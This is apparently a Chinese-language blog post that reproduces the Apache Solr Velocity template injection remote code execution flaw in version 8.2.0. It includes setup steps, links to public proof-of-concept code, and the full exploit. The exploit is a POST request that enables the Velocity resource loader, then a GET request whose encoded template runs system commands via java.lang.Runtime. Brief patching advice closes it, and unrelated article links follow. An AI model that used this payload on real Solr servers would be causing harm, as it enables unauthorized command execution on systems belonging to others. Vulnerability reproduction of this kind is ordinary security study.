Apache Solr Velocity模板远程代码执行复现

0x01漏洞描述

2019年10月31日,国外安全研究员s00py在Github公开了一个Apache Solr Velocity模板注入远程命令执行的poc。

经过研究,发现该0day漏洞真实有效并且可以攻击最新版本(8.2.0)的Solr。

0x02CVE编号

无

0x03漏洞等级

高危

0x04影响范围

包括但不限于8.2.0

0x05漏洞复现

1)首先 下载Solr的环境

https://www.apache.org/dyn/closer.lua/lucene/solr/8.2.0/solr-8.2.0.zip

poc所在地

https : //gist.githubusercontent.com/s00py/a1ba36a3689fa13759ff910e179fc133/raw/fae5e663ffac0e3996fd9dbb89438310719d347a/gistfile1.txt

https://github.com/wyzxxz/Apache_Solr_RCE_via_Velocity_template



2)解压并执行

solr.cmd start



3)然后访问http:ip:8983

首先在Core Admin查看应用路径,此处为logadmin



4)然后访问查看该应用config文件是否可以访问

5)然后利用s00py公布的poc修改向config发送json配置继续修改

- POST /solr/test/config HTTP/1.1

- Host: solr:8983

- Content-Type: application/json

- Content-Length: 259

- {

- "update-queryresponsewriter": {

- "startup": "lazy",

- "name": "velocity",

- "class": "solr.VelocityResponseWriter",

- "template.base.dir": "",

- "solr.resource.loader.enabled": "true",

- "params.resource.loader.enabled": "true"

- }

- }



6)修改成功后可利用poc执行任意代码

- GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

0x06 修复建议

- 对solr增加访问控制

- 及时关注官方补丁

Apache Solr Velocity模板远程代码执行复现的更多相关文章

- Apache Solr Velocity模板远程代码执行

更多内容,欢迎关注微信公众号:信Yang安全,期待与您相遇. 这里用的docker环境 很简单的 在这里不再介绍 本地搭建好环境然后访问8983端口 网页如下: 查下节点名称 同样名字可以访问http ...

- Apache Solr Velocity模板注入RCE漏洞复现

Apache Solr Velocity模板注入RCE漏洞复现 一.Apache Solr介绍 Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通 ...

- Apache Solr应用服务器存在远程代码执行漏洞👻

Apache Solr应用服务器存在远程代码执行漏洞 1.描述 Apache Solr是一个开源的搜索服务,使用Java语言开发,主要基于HTTP和Apache Lucene实现的. Solr是一个高 ...

- Apache Solr JMX服务远程代码执行漏洞复现

0x00 漏洞介绍 该漏洞源于默认配置文件solr.in.sh中的ENABLE_REMOTE_JMX_OPTS配置选项存在安全风险. Apache Solr的8.1.1和8.2.0版本的自带配置文件s ...

- Apache Struts最新漏洞 远程代码执行漏洞预警 2018年11月08日

2018年11月8日,SINE安全监控检测中心,检测到Apache Struts官方更新了一个Struts漏洞补丁,这个漏洞是Apache Struts目前最新的漏洞,影响范围较广,低于Apache ...

- 360众测考试 Drupal 漏洞 CVE-2018-7600 远程代码执行-复现

0x00 前言 昨天360众测遇到的一个题 今天自己搭环境复现一下,希望对大家有帮助 0x01 漏洞简介 Drupal是一个开源内容管理系统(CMS),全球超过100万个网站(包括政府,电子零售,企业 ...

- 【漏洞复现】Apache Solr via Velocity template远程代码执行

0x01 概述 Solr简介 Apache Solr 是一个开源的企业级搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.Apache Solr ...

- Apache Solr Velocity模板注入rce+获取交互式shell

前言: 官方的poc.exp payload只能获取很低的命令执行权限,甚至有些符号.命令还被过滤了,例如管道符被过滤.并且不能写入.下载文件,不能使用管道符重定向文件.那么我们只能通过获取到交互式s ...

- CVE-2019-12409-Apache Solr JMX服务远程代码执行

漏洞分析 https://www.freebuf.com/vuls/218730.html 漏洞介绍 该漏洞源于默认配置文件solr.in.sh中的ENABLE_REMOTE_JMX_OPTS配置选项 ...

随机推荐

- One layer SoftMax Classifier, "Handwriting recognition"

import lib needed¶ In [1]: from PIL import Image import numpy as np import matplotlib.pyplot as ...

- java递归求八皇后问题解法

八皇后问题 八皇后问题,是一个古老而著名的问题,是回溯算法的典型案例.该问题是国际西洋棋棋手马克斯·贝瑟尔于1848年提出:在8×8格的国际象棋上摆放八个皇后,使其不能互相攻击,即任意两个皇后都不能处 ...

- ArcSDE编辑数据ArcMap系统崩溃

问题描述:用ArcMap编辑Oracle中ArcSDE空间数据,一修改,ArcMap系统就停止响应,然后崩溃 开发的Engine系统操作数据库,然后在客户端蓝屏后,数据库空间数据就出现了不可编辑状态. ...

- SUSE CaaS Platform 4 - Ceph RBD 作为 Pod 存储卷

RBD存储卷 目前 CaaSP4 支持多种 Volume 类型,这里选择 Ceph RBD(Rados Block Device),主要有如下好处: Ceph 经过多年开发,已经非常熟,社区也很活跃: ...

- 集合线性表--List之LinkedList(队列与栈)

队列和栈1. Queue 队列(Queue)是常用的数据结构,可以将队列看成特殊的线性表,队列限制了对线性表的访问方式:只能从线性表的一端添加(offer)元素,从另一端取出(poll)元素.队列遵循 ...

- MongoDB 学习笔记之 分析器和explain

MongoDB分析器: 检测MongoDB分析器是否打开: db.getProfilingLevel() 0表示没有打开 1表示打开了,并且如果查询的执行时间超过了第二个参数毫秒(ms)为单位的最大查 ...

- Android 调用 WebService

1.WebService简介 PS:如果看完上面简介还不是很清楚的话,那么就算了,之前公司就用C#搭的一个WebService! 本节我们并不讨论如何去搭建一个WebService,我们仅仅知道如何去 ...

- 网络游戏开发-客户端2(自定义websocket协议格式)

Egret官方提供了一个Websocket的库,可以让我们方便的和服务器长连接交互. 标题写的时候自定义websocket的协议格式.解释一下,不是说我们去动websocket本身的东西,我们是在we ...

- 网络请求中的cookie与set-Cookie的交互模式的一些问题解析

首先我们需要思考,很多问题. 1.当很多人访问统一个网服务器,服务器如何来区分不同的用户呢? 答:sessionid,sessionid保证了浏览器和服务器唯一性的通信凭证号码,session保存在服 ...

- 浅谈sqlserver的事务锁

锁的概述 一. 为什么要引入锁 多个用户同时对数据库的并发操作时会带来以下数据不一致的问题: 丢失更新 A,B两个用户读同一数据并进行修改,其中一个用户的修改结果破坏了另一个修改的结果,比如订票系统 ...